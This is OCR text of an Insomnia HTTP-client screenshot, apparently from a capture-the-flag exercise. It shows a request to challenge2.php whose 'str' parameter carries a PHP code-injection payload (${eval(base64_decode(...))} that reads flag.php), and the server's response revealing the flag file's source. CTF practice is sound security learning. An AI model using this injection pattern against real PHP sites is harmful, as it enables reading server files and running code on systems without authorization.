 Insomnia - CTF – Untitled
Insomnia / CTF
DESIGN DEBUG TEST
Setup Git Sync
POST http://103.102.44.218:10020/challenge2.php
Send
Form Auth Query 1 Header Docs
URL PREVIEW
http://103.102.44.218:10020/challenge2.php?str=%24%7Beval(base64_decode(ZWNobyByZWFkZmlsZSgiZmxhZy
5waHAiKTs))%7D
str ${eval(base64_decode(ZWNobyByZWFkZmlsZSgiZmx
New name New value
200 OK 58.1 ms 73 B Just Now
Source Header 6 Cookie Timeline
1 <?php
2 $flag="flag{f98c6e4d2590ad8c215dd98025469511}";
3 ?>
4 flag is here!
5 71